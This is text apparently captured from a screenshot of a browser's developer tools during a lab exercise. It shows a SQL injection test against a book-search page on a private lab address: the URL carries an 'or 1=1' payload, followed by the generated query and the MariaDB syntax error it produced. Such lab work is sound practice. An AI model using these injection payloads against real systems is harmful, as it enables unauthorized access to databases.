 Generated SQL Query: SELECT * FROM books WHERE book_name = '1' 1=1-- '
Error: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1=1-- '' at line 1 (Error Code: 1064)
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.83.143/encoding/search_books.php?book_name=1'or 1=1--+